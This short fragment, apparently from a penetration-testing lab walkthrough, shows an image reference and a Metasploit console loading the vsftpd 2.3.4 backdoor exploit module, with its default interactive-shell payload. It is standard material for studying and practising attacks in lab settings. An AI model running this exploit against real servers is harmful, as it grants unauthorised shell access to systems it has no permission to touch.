 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >